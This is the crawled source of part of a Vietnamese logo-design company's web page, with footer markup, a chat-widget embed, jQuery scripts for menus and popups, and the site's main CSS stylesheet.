				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" focusable="false" x="0px" y="0px" viewBox="0 0 512 512"
						style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<path class="st0"
							d="M502.3,190.8c3.9-3.1,9.7-0.2,9.7,4.7V400c0,26.5-21.5,48-48,48H48c-26.5,0-48-21.5-48-48V195.6  c0-5,5.7-7.8,9.7-4.7c22.4,17.4,52.1,39.5,154.1,113.6c21.1,15.4,56.7,47.8,92.2,47.6c35.7,0.3,72-32.8,92.3-47.6  C450.3,230.4,479.9,208.2,502.3,190.8z M256,320c23.2,0.4,56.6-29.2,73.4-41.4c132.7-96.3,142.8-104.7,173.4-128.7  c5.8-4.5,9.2-11.5,9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5,64,0,85.5,0,112v19c0,7.4,3.4,14.3,9.2,18.9  c30.6,23.9,40.7,32.4,173.4,128.7C199.4,290.8,232.8,320.4,256,320L256,320z" />
					</svg></span>
			</a>
			<a href="javascript:void(0)" alt="Gửi yêu cầu đến iLogo" class="txt">Gửi yêu cầu</a>
		</li>
		<li>
			<a href="https://ilogo.vn/e-profile.html/" target="_blank" class="link_profile"><span>
					<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512">
						<defs>
							<style>
								.cls-1 {
									fill: #777;
								}
							</style>
						</defs>
						<title>download-solid</title>
						<path class="cls-1"
							d="M216,0h80a23.94,23.94,0,0,1,24,24V192h87.7c17.8,0,26.7,21.5,14.1,34.1L269.7,378.3a19.37,19.37,0,0,1-27.3,0L90.1,226.1C77.5,213.5,86.4,192,104.2,192H192V24A23.94,23.94,0,0,1,216,0ZM512,376V488a23.94,23.94,0,0,1-24,24H24A23.94,23.94,0,0,1,0,488V376a23.94,23.94,0,0,1,24-24H170.7l49,49a51.24,51.24,0,0,0,72.6,0l49-49H488A23.94,23.94,0,0,1,512,376ZM388,464a20,20,0,1,0-20,20A20.06,20.06,0,0,0,388,464Zm64,0a20,20,0,1,0-20,20A20.06,20.06,0,0,0,452,464Z" />
					</svg>
				</span></a>
			<a href="https://ilogo.vn/e-profile.html/" target="_blank" class="txt">Hồ sơ năng lực</a>
		</li>
	</ul>
</div>
<style type="text/css" media="screen">
	.logoft img,
	.logo img {
		width: 94px;
		height: auto;
	}

	.logoft p {
		margin-bottom: 0;
	}

	.vanphong {
		font-family: m-SemiBold;
		font-weight: 500;
		font-size: 12px;
		text-transform: uppercase;
		color: #9bb7e1;
		font-size: 12px;
		padding-bottom: 5px;
	}

	div.address1,
	div.address2 {
		width: 100%;
		margin-top: 15px;
	}

	.diachi p {
		font-family: m-Regular;
		font-size: 12px;
		color: #fff;
		line-height: 1.9;
		margin-bottom: 9px;
	}

	.guiyeucau .widgettitle {
		display: inline-block;
		color: #9bb7e1;
		font-size: 14px;
		margin: 15px 0;
		font-weight: 600;
		text-transform: uppercase;
	}

	.form_design {
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}

	.form_design .box_input {
		width: 100%;
	}

	.form_design .box_part {
		width: 48%;
	}

	.guiyeucau textarea,
	.guiyeucau input {
		width: 100%;
		color: #fff;
		height: auto;
		margin-bottom: 20px;
		background: none;
		border-radius: 5px;
		padding: 12px 10px;
		box-shadow: none;
		display: block;
		text-indent: 5px;
		border: 1px solid #ccc;
		font-family: 'm-Regular';
	}

	.guiyeucau textarea::placeholder,
	.guiyeucau input::placeholder {
		color: #fff
	}

	.guiyeucau textarea {
		height: 100px;
	}

	.guiyeucau input[type="submit"] {
		color: #fff;
		background: #086ad8;
		border-color: #086ad8;
		border-radius: 100px;
		cursor: pointer;
		font-family: 'm-SemiBold';
		padding: 15px 25px;
		transition: .3s ease-in-out;
	}

	/* .guiyeucau input[type="submit"]:hover {
		background: var(--gray);
		color: var(--white);
		border-color: var(--gray);
	} */

	.fix-mark {
		position: fixed;
		bottom: 0;
		left: 0;
		z-index: 99999999;
		opacity: 0;
	}

	.fix-mark img {
		width: 330px;
		height: auto;
	}

	.fix-mark .fix-mark-btn {
		position: absolute;
		top: 96%;
		left: 50%;
		transform: translate(-50%, -70%);
		z-index: 99;
		cursor: pointer;
	}

	.fix-mark #myBtn {
		outline: none;
		background-image: linear-gradient(90deg, #3152ff 21%, #1a83ff 100%);
		color: #ffffff;
		text-transform: uppercase;
		font-size: 12px;
		padding: 6px 15px;
		border: none;
		cursor: pointer;
		border-radius: 30px;
	}

	.fix-mark .btn.btn-form.wow {
		-webkit-animation-duration: 1s;
		animation-duration: 1s;
		animation: 2s infinite;
		-webkit-animation-name: shakeX;
		animation-name: shakeX;
	}

	.fix-mark #myBtn:active {
		outline: none;
	}

	.fix-mark-wrap {
		position: relative;
	}

	.fix-mark-wrap svg {
		position: absolute;
		display: inline-block;
		top: -6px;
		right: -6px;
		z-index: 99;
		fill: #ffffff;
		cursor: pointer;
		background-color: #f68b34;
		border-radius: 50%;
		padding: 4px;
		width: 20px;
		height: 20px;
	}

	.hide_mark {
		display: none;
	}

	@media (max-width: 768px) {
		.fix-mark {
			position: fixed;
			bottom: unset !important;
			left: 50% !important;
			top: 50% !important;
			transform: translate(-50%, -50%) !important;
			width: 330px;
			height: 330px;
		}
	}

	@media(max-width: 480px) {
		.form_design .box_part {
			width: 100%
		}
	}

	#bttop {
		border-radius: 50%;
		padding: 2px;
	}

	#bttop svg {
		width: 13.5px;
		height: 15px;
	}
</style>
<div id="bttop">
	<!-- svg chevron up -->
	<svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none">
		<path
			d="M10.4212 18.5714L10.4212 4.28571L15.1212 8.98571C15.254 9.11961 15.412 9.22589 15.5861 9.29842C15.7602 9.37094 15.9469 9.40828 16.1355 9.40828C16.3241 9.40828 16.5108 9.37094 16.6849 9.29842C16.859 9.22589 17.017 9.11961 17.1498 8.98571C17.4158 8.71805 17.5652 8.35598 17.5652 7.97857C17.5652 7.60116 17.4158 7.23909 17.1498 6.97143L11.0069 0.842857C10.4736 0.306303 9.74916 0.00318936 8.99263 -3.74718e-07C8.24105 0.00695186 7.52248 0.309777 6.99263 0.842857L0.849769 6.97143C0.717509 7.10463 0.61278 7.26257 0.54156 7.43624C0.470341 7.60991 0.434025 7.79591 0.434689 7.98362C0.435352 8.17133 0.472982 8.35707 0.545427 8.53023C0.617872 8.7034 0.723715 8.8606 0.856913 8.99286C0.990111 9.12512 1.14806 9.22985 1.32173 9.30107C1.4954 9.37228 1.6814 9.4086 1.86911 9.40794C2.05681 9.40727 2.24255 9.36965 2.41572 9.2972C2.58888 9.22476 2.74608 9.11891 2.87834 8.98571L7.56405 4.28571L7.56405 18.5714C7.56405 18.9503 7.71456 19.3137 7.98247 19.5816C8.25038 19.8495 8.61374 20 8.99263 20C9.37151 20 9.73487 19.8495 10.0028 19.5816C10.2707 19.3137 10.4212 18.9503 10.4212 18.5714Z"
			fill="white"></path>
	</svg>
</div>

<div class="fix-mark" style="display: none !important">
	<div class="fix-mark-wrap">
		<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512" id="btn-mark">
			<path
				d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z" />
		</svg>
		<img src="https://ilogo.vn/wp-content/themes/icolor/images/img-pc.jpg" alt="">
		<div class="fix-mark-btn">
			<a href="https://icolor.vn/mung-sinh-nhat-13-nam-vung-vang-vuon-tam/">
				<div id="myBtn" type="button" class="btn btn-form wow">
					Nhận ưu đãi
				</div>
			</a>
		</div>
	</div>
</div>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
	var Tawk_API = Tawk_API || {},
		Tawk_LoadStart = new Date();
	(function () {
		var s1 = document.createElement("script"),
			s0 = document.getElementsByTagName("script")[0];
		s1.async = true;
		s1.src = 'https://embed.tawk.to/5ecb419ec75cbf1769eefdac/default';
		s1.charset = 'UTF-8';
		s1.setAttribute('crossorigin', '*');
		s0.parentNode.insertBefore(s1, s0);
	})();
</script>
<!--End of Tawk.to Script-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<!-- <script src="https://kit.fontawesome.com/9f613a715c.js" defer></script> -->
<script src="https://ilogo.vn/wp-content/themes/icolor/js/fontawesome.js" type="text/javascript"
	charset="utf-8"></script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/fontawesome.min.js" type="text/javascript"
	charset="utf-8"></script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/wow.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" charset="utf-8" defer>
	$(function () {
		new WOW().init();
	});
</script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/main.js" type="text/javascript" charset="utf-8"
	defer></script>
<script type="text/javascript" charset="utf-8" defer>
	$(window).scroll(function (event) {
		if ($(this).scrollTop() >= 100) {
			$('#bttop').fadeIn();
		} else {
			$('#bttop').fadeOut();
		}
	});
	$('#bttop').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
	});
	$('#iconmenu').click(function (event) {
		$('body').toggleClass('disable');
		$('.menu-menu-1-container').toggleClass('active');
		$('header.header').toggleClass('gray');
	});

	// See more category
	$('#cate_semore').click(function (event) {
		$('.cate_desc_content').toggleClass('active');
		$('#cate_semore').addClass('hide');
		$('#cate_compact').addClass('show');
	});

	$('#cate_compact').click(function (event) {
		$('.cate_desc_content').toggleClass('active');
		$('#cate_semore').removeClass('hide');
		$('#cate_semore').addClass('show');
		$('#cate_compact').removeClass('show');
		$('#cate_compact').addClass('hide');
	});

	$('.search-home .icon-search').click(function (event) {
		$('.search-home').toggleClass('active');
	});

	$('div#mainmenu ul.menu li.menu-item-has-children ul.sub-menu li:nth-of-type(2) ul.sub-menu li a').attr('target', '_blank');
	$('div#mainmenu ul.menu>li.menu-item-has-children').click(function (event) {
		$(this).toggleClass('active');
		$(this).find('>ul.sub-menu').toggle(300)
	});

	// Banner left sự kiện
	setTimeout(() => {
		$(".fix-mark").css("opacity", "1");
	}, 5000);
	$('#btn-mark').click(function (event) {
		$('.fix-mark').toggleClass('hide_mark');
	});

	setTimeout(function () {
		$('#supportfix').addClass('active');
	}, 10000);
	// END LAZY LOAD IMAGES

	// MENU DESKTOP AND MOBILE EVENT

	const btn_call_form = $('#popup,  button.btn-primary,button.dangky, .blog_profile a.btn-primary, #tinhnang a.btn-primary, a.btn.btn-brand')

	btn_call_form.click(function (event) {
		callModal();
	});

	$('.modal .x').click(function (event) {
		callModal();
	});
	// END MENU DESKTOP AND MOBILE EVENT
	// DEFINE METHOD SHOW POP UP
	function callModal() {
		$('#guiyeucaupopup').toggleClass('show')
		$('body').toggleClass('disable')
		return false;
	}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/icolor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://ilogo.vn/wp-admin/admin-ajax.php","nonce":"cbee8e435a"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ilogo.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ilogo.vn/wp-content/themes/icolor/css/style.css
body_size: 5500
content:
:root {
    --primary-color: #2d90ff;
    --black: #000;
    --white: #fff;
    --gray: #171b1e;
    --blue: #000654;
    --yellow: #fcc72f;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    zoom: 1;
}

html {
    font-size: 10px
}

@font-face {
    font-family: 'm-Bold';
    src: url("../fonts/Montserrat-Bold.ttf");
    font-display: swap;
}

@font-face {
    font-family: 'm-Black';
    src: url("../fonts/Montserrat-Black.ttf");
    font-display: swap;
}

@font-face {
    font-family: 'm-Medium';
    src: url("../fonts/Montserrat-Medium.ttf");
    font-display: swap;
}

@font-face {
    font-family: 'm-Regular';
    src: url("../fonts/Montserrat-Regular.ttf");
    font-display: swap;
}

@font-face {
    font-family: 'm-SemiBold';
    src: url("../fonts/Montserrat-SemiBold.ttf");
    font-display: swap;
}

.container {
    margin: 0 auto;
    position: relative;
    width: 1420px;
    padding: 0 15px;
}

.container1 {
    margin: 0 auto;
    position: relative;
    width: 1200px;
    padding: 0 15px;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

@media (max-width: 1420px) {
    .container {
        max-width: 100%;
    }
}

@media (max-width: 1200px) {
    .container1 {
        width: 100%;
    }
}

.col-sm-7 {
    width: calc(100% / 12 * 7);
    padding: 0 15px;
}

.col-sm-6 {
    width: calc(100% / 12 * 6);
    padding: 0 15px;
}

.col-sm-5 {
    width: calc(100% / 12 * 5);
    padding: 0 15px;
}

.col-sm-4 {
    width: calc(100% / 12 * 4);
    padding: 0 15px;
}

.col-sm-3 {
    width: calc(100% / 12 * 3);
    padding: 0 15px;
}

.col-sm-2 {
    width: calc(100% / 12 * 2);
    padding: 0 15px;
}

.col {
    width: 20%;
    padding: 0 15px;
    float: left;
}

.d-flex {
    display: flex;
}

.flex-wrap {
    flex-wrap: wrap
}

.align-items-center {
    align-items: center;
}

.primary-color {
    color: var(--primary-color);
}

li {
    list-style: none;
}

body {
    font-family: 'm-Regular';
    font-size: 14px;
    line-height: 1.4
}

body.disable {
    overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
b,
strong {
    font-family: 'm-SemiBold';
}

a {
    text-decoration: none;
}

img {
    width: auto;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

input,
button,
textarea {
    outline: none;
}

section {
    position: relative;
    overflow: hidden;
}

table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
}

table tr td {
    vertical-align: top
}

.overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9999;
    background: rgba(0, 0, 0, .5);
    display: none;
}

body.disable .overlay {
    display: block
}


/* config */

a.btn,
button.btn,
button.btn-primary {
    font-family: 'm-SemiBold';
    font-size: 14px;
    padding: 15px 25px;
    border-radius: 100px;
    color: #fff;
    background: #0c2292;
    transition: .4s ease-out;
    cursor: pointer;
    border: 1px solid #0c2292;
    outline: none;
}

a.btn:hover,
button.btn:hover,
button.btn-primary:hover {
    transform: translateY(-5px);
}

p {
    line-height: 1.4;
    margin-bottom: 9px;
}


/* ============= header ================ */

header.header {
    position: absolute;
    width: 100%;
    padding: 15px 0;
    top: 0;
    z-index: 99999;
    background: transparent;
    transition: .4s ease-out;
}

header.header>.d-flex {
    justify-content: inherit;
}

#iconmenu {
    display: none;
}

header.header .logo a svg,
footer.footer svg,
#guiyeucaupopup svg {
    fill: #fff;
}

header.header .logo a svg {
    /* fill: #000; */
    fill: #fff;
}


/* =============== css menu  ======================= */

div#mainmenu {
    align-items: center;
    justify-content: end;
    width: 100%;
}

div#mainmenu ul.menu {
    padding: 0;
    margin: 0;
    height: auto;
    display: flex;
    align-items: center;
    height: 100%;
    position: relative;
}

div#mainmenu .menu-menu-1-container>ul.menu>li {
    line-height: 50px;
    margin-left: 20px;
}

div#mainmenu ul.menu a {
    position: relative;
    padding: 0 15px;
    color: #000;
    /* color: #fff; */
    transition: .3s ease-out;
    font-family: 'm-Medium';
}

div#mainmenu ul.menu a:hover {
    color: var(--primary-color);
}

div#mainmenu ul.menu>li>ul.sub-menu {
    width: 100%;
    margin-top: 15px;
    padding: 15px 0px;
    border-radius: 7px;
    position: absolute;
    display: flex;
    flex-wrap: wrap;
    top: 100%;
    left: 0px;
    z-index: 2000;
    /* background: #ffffffcc; */
    background: #ffffff;
    visibility: hidden;
    opacity: 0;
    transition: .4s ease-out;
    min-width: 670px;
}

div#mainmenu ul.menu>li>ul.sub-menu>li {
    width: 50%;
    padding: 0 15px;
}

div#mainmenu ul.menu>li>ul.sub-menu>li>a {
    text-transform: uppercase;
    margin-bottom: 5px;
    cursor: context-menu;
    font-family: 'm-Medium';
}

div#mainmenu ul.menu ul.sub-menu li a {
    color: var(--blue);
    font-family: 'm-Regular';
    transition: .5s ease;
}

div#mainmenu ul.menu li.menu-item-has-children ul.sub-menu li {
    line-height: 2.5
}

div#mainmenu ul.menu ul.sub-menu li ul.sub-menu a:hover {
    font-family: 'm-Medium';
    padding-left: 25px;
}

div#mainmenu ul.menu>li.menu-item-has-children:hover ul.sub-menu {
    visibility: visible;
    opacity: 1;
}

.search-home {
    position: relative;
    width: 32px;
    height: 32px;
    margin-left: 20px;
    margin-right: 40px;
}

.search-home .icon-search {
    width: 32px;
    height: 32px;
    /* background: url('../images/white.svg.png') no-repeat; */
    transition: .3s ease-out;
    cursor: pointer;
    background-size: contain;
}

.search-home .icon-search svg.bi.bi-search {
    margin: auto;
    width: 100%;
    height: 100%;
    fill: #000000;
}


/* .search-home .icon-search:hover {
    background: url('../images/search_icon.png') no-repeat;
} */

.search-home .area-search {
    position: absolute;
    bottom: -100%;
    right: 0;
    /* background: #131620; */
    /* padding: 10px 15px; */
    transition: .3s ease-out;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
}

.search-home.active .area-search {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(75%);
    -moz-transform: translateY(75%);
    -ms-transform: translateY(75%);
    -o-transform: translateY(75%);
    transform: translateY(75%);
    border-radius: 20px;
    overflow: hidden;
}

.search-home .area-search form {
    display: flex;
    align-items: center;
}

.search-home .area-search form input {
    border: 1px solid #484848;
    background: var(--white);
    height: 37px;
    border-radius: 20px;
    width: 250px;
}

.search-home .area-search form input {
    padding: 10px;
}

.search-home .area-search form button {
    background: #484848;
    color: #ffffff;
    border: 1px solid transparent;
    width: 50px;
    height: 37px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    border-radius: 20px;
    margin-left: -35px;
}

.search-home .area-search form button svg {
    fill: #ffffff;
}

.iconed_center {
    align-items: center;
}

.iconed {
    display: inline-flex;
}

.consult__ico {
    display: inline-flex;
    width: 4.8rem;
    height: 4.8rem;
    border-radius: 50%;
    background: #fff;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    margin-right: 10px;
}

.consult__title {
    font-size: 1.4rem;
    display: block;
    color: #000000;
}

.consult .consult__phone {
    transition: all .2s ease;
}

.consult__phone {
    font-size: 1.8rem;
    font-size: 1.8rem;
    font-weight: 600;
    display: block;
    color: #000000;
}

.tablet-ico {
    width: 1.4rem;
    height: 2rem;
    fill: #000;
}

.index-baner__items {
    max-width: 34rem;
}

.index-baner-item.iconed {
    display: flex;
}

.iconed_start {
    align-items: center;
}


/* .index-baner-item {
    margin-bottom: 3.2rem;
} */

.iconed__ico {
    flex-shrink: 0;
}

.index-baner__ico {
    display: inline-flex;
    width: 3rem;
    margin-right: 1.6rem;
    align-items: center;
    justify-content: center;
}

.umbrella-ico {
    width: 2.7rem;
    height: 2.9rem;
    fill: #f90;
}


/* .imgslide.col-sm-6 {
    position: absolute;
    right: -50%;
    transform: translateX(-50%);
} */

.b {
    position: relative;
    width: 100%;
    height: 100%;
    max-width: 1420px;
    margin: auto;
    margin-left: auto;
    margin-right: auto;
    padding: 0 15px;
}

.owl-carousel .owl-stage-outer {
    overflow: unset;
}

.imgslide {
    width: 65%;
    position: absolute;
    top: 50%;
    left: 95%;
    transform: translate(-85%, -50%);
    display: block;
}

.a {
    width: 50%;
    overflow: hidden;
    position: absolute;
    z-index: 9;
    top: 50%;
    transform: translateY(-50%);
}


/* ============== css banner ===================== */

#banner {
    width: 100%;
    overflow: hidden;
    position: relative;
    height: 80rem;
    /* height: 100vh; */
    /* background-image: linear-gradient( to right, #0c2291, #2544e3); */
    background-color: #eff9ff;
}

.index-baner__hexagone {
    position: absolute;
    z-index: 0;
    top: -37%;
    right: -29%;
    width: 1497px;
    max-width: none;
    height: 1392px;
    pointer-events: none;
    display: none;
}

.content-slide {
    width: 100%;
    height: 100%;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    overflow: hidden;
}

.contentslide {
    /* width: 50%;
    overflow: hidden;
    position: absolute;
    z-index: 9;
    top: 50%;
    left: 15%;
    transform: translateY(-50%); */
}

.slide_text {
    margin-top: 80px;
}

.slide_text_item {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 25px;
}

.slide_text_item .text_item_img {
    margin-right: 10px;
}

.slide_text_item .text_item_img svg {
    width: 30px;
    height: 30px;
    fill: #f90;
}

svg.bi.bi-check-all {
    width: 40px;
    height: 40px;
    margin-top: -10px;
}

.contentslide h1,
.contentslide h2 {
    font-family: m-SemiBold;
    line-height: 1.1;
    margin-bottom: 15px;
    font-size: 34px;
    font-weight: 500;
    color: #17191a;
    letter-spacing: -0.5px;
}

.contentslide h1:nth-child(1),
.contentslide h2:nth-child(1) {
    margin-bottom: 5px;
}

.contentslide p {
    font-family: m-Regular;
    font-size: 17px;
    color: #000;
    line-height: 21px;
    margin-bottom: 9px;
}

.contentslide .homeBran button {
    margin-top: 25px;
    z-index: 2;
    outline: none;
    /* border: 1px solid var(--yellow);
    background-color: var(--yellow); */
    border: 1px solid #f90;
    background-color: #f90;
    box-shadow: none;
    line-height: 20px;
    cursor: pointer;
    color: #fff;
    transition: all 0.4s ease-in-out;
}

.contentslide .homeBran button:hover {
    -webkit-transition: all .25s 0s ease-out;
    transform: translateY(-5px);
}

.contentslide h2,
.contentslide p {}

.contentslide p {
    transition-delay: .07s;
}

.banner__image {
    opacity: 0;
    transform: translateX(55%);
    padding: 30px 0;
    transition: all 1.1s ease;
}

.banner__image img {
    width: 100% !important;
    max-width: unset;
}

.owl-item.active .banner__image {
    transform: translateX(0);
    opacity: 1;
    /* animation: pulsekey 2s infinite; */
}

.owl-item.active {
    transition: 0.5s ease-in-out;
}


/* ================ css about =================== */

section#about {
    padding: 50px 0;
    position: relative;
    overflow: hidden;
}

section#about li.widget {
    width: 48%;
    position: relative;
}

section#about>.d-flex {
    justify-content: space-between;
    align-items: center;
}

.top_box .title-top_box {
    color: var(--blue);
    font-family: 'm-Medium';
    font-weight: 500;
    font-size: 32px;
    margin: 0 0 20px;
}

.colum_tops strong.widgettitle {
    font-size: 18px;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.colum_tops ul li h2 {
    font-size: 14px;
    font-family: 'm-Regular';
    font-weight: 100
}

.colum_tops ul li a {
    background: url(../images/icon5.png) no-repeat scroll left center transparent;
    color: #14191D;
    font-family: m-Regular;
    font-size: 14px;
    padding-left: 10px;
    line-height: 25px;
    font-weight: lighter;
}

section#about p {
    font-family: 'm-SemiBold';
    font-weight: 100;
}

section#about a:hover {
    color: var(--primary-color);
}

section#about .itemkn {
    padding: 28px 30px;
    margin: 0 12px 24px;
    background: var(--white);
    box-shadow: 0 0 20px rgb(0 0 0 / 5%)
}

section#about .itemkn span.count {
    color: var(--blue);
    font-size: 40px;
    font-family: 'm-Medium';
}

section#about .dots-container {
    position: absolute;
    bottom: -80px;
    left: 50%;
    transform: translateX(-50%);
    width: calc(50% + 24px);
    height: 100%;
    padding: 0 30px;
    z-index: -3;
    display: block;
    text-align: center;
    margin-right: 5px;
}

section#about .dots-container.static {
    background-image: url('../images/back-sprite.svg#dot-view');
    background-position: 0 0;
    background-repeat: repeat;
    background-size: 25px 25px;
}


/* ============= css project home page ================ */

#project {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.homecontent {
    overflow: hidden;
    background: #f6f9ff;
}

.homecontent .titlecategory {
    padding: 40px 0;
    width: 100%;
    margin: 0 auto;
}

.homecontent .titlecategory h2 {
    font-family: 'm-SemiBold';
    font-size: 24px;
    padding: 0 15px;
    color: var(--blue);
    text-align: center;
}

.showProject {
    width: 100%;
    position: relative;
    margin: 0;
    padding: 0px 30px;
    color: #fff;
    display: flex;
    flex-wrap: wrap;
}

.itemproduct {
    width: 100%;
    text-align: center;
}

.wrap-itemproduct {
    margin-bottom: 30px;
}

.itemproduct a {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 12px;
}

.itemproduct a:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    font-family: "Font Awesome 5 Free";
    background-image: linear-gradient(180deg, #6a11cb, #005bea);
    visibility: hidden;
    opacity: 0;
    transition: all .4s ease-out;
}

.itemproduct a.img:hover:after {
    visibility: visible;
    opacity: .8;
}

.itemproduct .jet-portfolio__cover {
    color: #f54ea2;
    font-size: 25px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    z-index: 1;
    transition: opacity .4s ease;
}

.itemproduct .jet-portfolio__cover i {
    transform: scale(.5);
    transition: all .3s ease .1s;
}

.itemproduct:hover .jet-portfolio__cover {
    opacity: 1;
}

.itemproduct:hover .jet-portfolio__cover i {
    transform: scale(1);
}

.itemproduct img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.itemproduct a:hover h3 {
    color: var(--primary-color);
}

.itemproduct a h3 {
    font-family: 'm-Regular';
    color: #505050;
    padding: 20px 0 10px;
    margin: 0;
    font-size: inherit;
    -webkit-transition: all .25s ease;
    transition: all .25s ease;
}

.xemthem {
    padding: 0 0 50px;
    display: block;
    margin: 0 auto;
    text-align: center;
}

.xemthem a {
    font-family: 'm-Medium';
    color: #fff;
    border-radius: 100px;
    background: #0c2292;
    padding: 15px 25px;
    display: inline-block;
    text-align: center;
    margin: 0 auto;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.xemthem a:hover {
    color: var(--black);
    background: var(--yellow);
}


/* =================== css linh vuc nganh nghe ================ */

#group {
    width: 100%;
    overflow: hidden;
    position: relative;
    padding: 50px 0;
    background: var(--white);
    color: var(--black);
    text-align: center;
}

.layer_title h2 {
    margin-bottom: 30px;
    font-size: 24px;
    color: #0c2292;
}

.showLinhVuc {
    width: 100%;
    overflow: hidden;
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.itemLinhVuc {
    width: 100%;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.itemLinhVuc a {
    font-size: 14px;
    display: block;
    color: var(--black);
    transition: .1s ease-out;
}

.itemLinhVuc a:hover {
    color: #0c2292;
}

.itemLinhVuc .imgNews {
    width: auto;
    margin-right: 15px;
}


/* ====================== css ceo ==================== */

section#ceo {
    position: relative;
    display: block;
    padding: 100px 0;
    color: #fff;
    background-color: #0c2291;
    /*background: url('../images/bg-ceo.jpg') no-repeat;*/
    background-attachment: fixed;
    background-size: cover;
    overflow: hidden;
}

section#ceo::before {
    position: absolute;
    content: "";
    background-color: #edf6ff;
    top: 0;
    left: -180px;
    height: 100%;
    width: 41%;
    transform: skew(29deg);
}

section#ceo .d-flex {
    /*align-items: center;*/
}

section#ceo li.widget:first-child {
    text-align: center;
    margin-right: 75px;
    width: 40%;
    color: #000
}

section#ceo li.widget:first-child strong {
    color: #000;
    display: inline-block;
    margin: 15px 0 5px;
    font-size: 18px;
}

section#ceo li.widget:last-child h3 {
    font-size: 25px;
    margin-bottom: 15px;
}

section#ceo li.widget:last-child p {
    line-height: 2;
}

section#ceo li.widget:last-child p img {
    margin-right: 40px;
}


/* ================== css kh tieu bieu ================= */

section#customer {
    position: relative;
    display: block;
    padding: 100px 0 60px;
    text-align: center;
    color: var(--black);
}

section#customer h3 {
    text-align: center;
    margin-bottom: 15px;
    color: var(--black);
    font-size: 36px;
}

section#customer p {
    color: #84808a;
    text-align: center;
    margin-bottom: 30px;
}

.itemdoitac.col-sm-2 {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 30px 0 50px;
}


/* ================== css form dang ky ty van ===================  */

section#form {
    position: relative;
    padding: 100px 0;
    background: #ffc722;
    color: var(--blue);
    text-align: center;
    font-family: 'm-SemiBold'
}

section#form h3 {
    font-size: 36px;
    margin-bottom: 15px;
    font-family: 'm-Medium';
    font-weight: 100;
}

section#form button {
    display: block;
    margin: 25px auto 0;
    background: var(--blue);
    color: #fff;
    border-radius: 105px;
    border: 1px solid var(--blue);
    padding: 15px 25px;
    font-size: 18px;
    font-family: 'm-Medium';
    transition: all .3s ease-out;
    cursor: pointer;
}

section#form button:hover {
    transform: scale(1.1);
}


/* ================= css footer ============== */

footer.footer {
    display: block;
    position: relative;
    padding: 40px 0;
    background: #000949;
    color: #fff;
    overflow: hidden;
}

footer.footer li.widget .textwidget>p {
    font-size: 18px;
}

footer.footer table {
    width: 100%;
    margin-top: 30px;
}

footer.footer table tr td .logoft strong,
footer.footer table tr td .vanphong strong {
    color: var(--primary-color);
    line-height: 2;
}

footer.footer table tr td>strong {
    color: var(--primary-color);
